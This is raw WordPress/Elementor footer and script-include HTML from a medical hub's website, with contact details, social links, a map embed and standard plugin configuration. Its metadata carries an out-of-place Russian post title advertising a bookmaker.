				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4ce3f32 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ce3f32" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-25809bc" data-id="25809bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-50d1607 elementor-widget elementor-widget-image" data-id="50d1607" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="74" height="60" src="https://medicalmedpro.com/wp-content/uploads/2022/10/image_2022_10_04T15_27_44_570Z.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://medicalmedpro.com/wp-content/uploads/2022/10/image_2022_10_04T15_27_44_570Z.png 74w, https://medicalmedpro.com/wp-content/uploads/2022/10/image_2022_10_04T15_27_44_570Z-50x41.png 50w" sizes="(max-width: 74px) 100vw, 74px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-df3e155" data-id="df3e155" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6d95e1c elementor-widget elementor-widget-text-editor" data-id="6d95e1c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Email<br /><a href="mailto:info@medicalmedpro.com">info@medicalmedpro.com</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-fb7af04 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb7af04" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3acf383" data-id="3acf383" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ab5c08d elementor-widget elementor-widget-image" data-id="ab5c08d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="61" height="61" src="https://medicalmedpro.com/wp-content/uploads/2022/10/image_2022_10_04T15_27_55_330Z.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://medicalmedpro.com/wp-content/uploads/2022/10/image_2022_10_04T15_27_55_330Z.png 61w, https://medicalmedpro.com/wp-content/uploads/2022/10/image_2022_10_04T15_27_55_330Z-50x50.png 50w" sizes="(max-width: 61px) 100vw, 61px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b023a64" data-id="b023a64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4f9668a elementor-widget elementor-widget-text-editor" data-id="4f9668a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Telephone<br /><a href="tel:+9626 593 1375">+9626 593 1375</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-f049a64 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f049a64" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d83972a" data-id="d83972a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c59ca2 elementor-grid-3 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="7c59ca2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.8 - 02-10-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6fb39c5" href="https://instagram.com/medpro_mh" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a236abd" href="https://www.facebook.com/profile.php?id=100085871525311&#038;mibextid=ZbWKwL" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-403fd58" href="https://www.twitter.com/medpro_mh" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c5a2a4" data-id="3c5a2a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-05b6a45 elementor-widget elementor-widget-html" data-id="05b6a45" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3385.475121745208!2d35.88940301552034!3d31.948004781230296!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x151ca16c762b2cfd%3A0x4212feb2f0999711!2sMedPro%20Medical%20Hub!5e0!3m2!1sen!2s!4v1666791364124!5m2!1sen!2s" width="600" height="380" style="border:0; border-radius:20px;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="glt-translate-trigger"><span class="translate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,de', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, autoDisplay: false}, 'google_language_translator');}</script><link rel='stylesheet' id='mfn-elementor-css' href='https://medicalmedpro.com/wp-content/themes/betheme/functions/plugins/elementor/assets/elementor.css?ver=312b2a9403bc50e9202aa24e5d3de228' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://medicalmedpro.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/medicalmedpro.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.15' id='scripts-js'></script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit' id='scripts-google-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"home_url":"","site_url":"https:\/\/medicalmedpro.com","ajax":"https:\/\/medicalmedpro.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/themes/betheme/js/plugins.js?ver=26.3.2.2' id='mfn-plugins-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/themes/betheme/js/menu.js?ver=26.3.2.2' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=26.3.2.2' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=26.3.2.2' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=26.3.2.2' id='mfn-parallax-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/themes/betheme/js/scripts.js?ver=26.3.2.2' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-includes/js/comment-reply.min.js?ver=312b2a9403bc50e9202aa24e5d3de228' id='comment-reply-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/medicalmedpro.com\/wp-admin\/admin-ajax.php","nonce":"51925bca63","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/medicalmedpro.com\/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%b1%d0%ba-mostbet-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%ba%d0%be%d0%bd%d1%82%d0%be%d1%80%d0%b0-%d0%be%d1%84%d0%b8\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"eael_login_nonce":"7d9a0c605c","eael_register_nonce":"f4f4eb1956"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.3.2' id='eael-general-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.7' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.8' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.8' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before" type="text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/medicalmedpro.com\/wp-admin\/admin-ajax.php","nonce":"51626eb8ce","urls":{"assets":"https:\/\/medicalmedpro.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/medicalmedpro.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/medicalmedpro.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.7' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script id="elementor-frontend-js-before" type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":960,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.8","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/medicalmedpro.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"#Wrapper","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6246,"title":"%D0%9C%D0%BE%D1%81%D1%82%D0%B1%D0%B5%D1%82%20%D0%91%D0%BA%20Mostbet%20%D0%91%D1%83%D0%BA%D0%BC%D0%B5%D0%BA%D0%B5%D1%80%D1%81%D0%BA%D0%B0%D1%8F%20%D0%9A%D0%BE%D0%BD%D1%82%D0%BE%D1%80%D0%B0%20%D0%9E%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%A1%D0%B0%D0%B9%D1%82%20%D0%A0%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D1%8F%20%D0%91%D0%BE%D0%BD%D1%83%20%E2%80%93%20Med%20Pro","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.8' id='elementor-frontend-js'></script>
